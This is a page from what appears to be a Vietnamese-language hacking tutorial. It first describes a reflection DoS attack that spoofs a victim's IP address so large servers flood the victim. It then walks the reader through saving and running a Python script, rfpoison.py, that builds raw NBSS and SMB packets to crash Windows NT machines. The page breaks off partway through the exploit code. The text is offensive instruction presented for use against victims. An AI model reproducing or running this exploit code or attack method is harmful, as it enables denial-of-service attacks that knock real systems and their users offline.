 http://wWw.Hack.Cf Page 163
máy tính thì ngườI tấn công chỉ cần dùng một máy tấn công thông qua các server
lớn trên thế giới . Vẫn với phương pháp giả mạo địa chỉ IP của victim , kẻ tấn công sẽ
gởi các gói tin đến các server mạnh nhất , nhanh nhất và có đường truyền rộng nhất
như Yahoo .v.v… , các server này sẽ phản hồi các gói tin đó đến địa chỉ của victim .
Việc cùng một lúc nhận được nhiều gói tin thông qua các server lớn này sẽ nhanh
chóng làm nghẽn đường truyền của máy tính nạn nhân và làm crash , reboot máy
tính đó . Cách tấn công này lợi hại ở chỗ chỉ cần một máy có kết nối Internet đơn
giản với đường truyền bình thường cũng có thể đánh bật được hệ thống có đường
truyền tốt nhất thế giớI nếu như ta không kịp ngăn chặn . Trang Web HVA của chúng
ta cũng bị DoS vừa rồi bởi cách tấn công này đấy .
40 . ) Kỹ thuật DoS Web bằng Python :
_ Kỹ thuật này chỉ có thể sử dụng duy nhất trên WinNT , và bạn cần phải có thời gian
thì máy tính của nạn nhân mới bị down được .
_ Bạn hãy download Pyphon tại http://www.python.org/ để sử dụng .
_ Bạn hãy save đoạn mã sau lên file rfpoison.py .
CODE
import string
import struct
from socket import *
import sys
def a2b(s):
bytes = map(lambda x: string.atoi(x, 16),
string.split(s))
data = string.join(map(chr, bytes), '')
return data
def b2a(s):
bytes = map(lambda x: '%.2x' % x, map(ord, s))
return string.join(bytes, ' ')
# Yêu cầu tập hợp NBSS
nbss_session = a2b("""
81 00 00 48 20 43 4b 46 44 45
4e 45 43 46 44 45 46 46 43 46 47 45 46 46 43 43
41 43 41 43 41 43 41 43 41 43 41 00 20 45 48 45
42 46 45 45 46 45 4c 45 46 45 46 46 41 45 46 46
43 43 41 43 41 43 41 43 41 43 41 41 41 00 00 00
00 00
""")
# Tạo SMB
crud = (
# Yêu cầu SMBnegprot
"""
ff 53 4d 42 72 00
00 00 00 08 01 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 f4 01 00 00 01 00 00 81 00 02 50 43
20 4e 45 54 57 4f 52 4b 20 50 52 4f 47 52 41 4d
 